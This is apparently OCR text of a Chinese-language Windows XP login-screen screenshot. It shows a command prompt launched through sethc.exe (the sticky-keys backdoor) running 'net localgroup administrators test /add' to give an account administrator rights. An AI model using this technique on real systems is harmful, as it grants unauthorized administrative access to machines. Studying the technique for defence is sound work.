 登录到 Windows
Microsoft
Windows xp
Professional
Copyright © 1985-2001
Microsoft Corporation
Microsoft
用户名(U):
yeless
密码(P):
确定
取消
选项(O) >>
C:\WINDOWS\system32\sethc.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net localgroup administrators test /add
命令成功完成。
C:\WINDOWS\system32>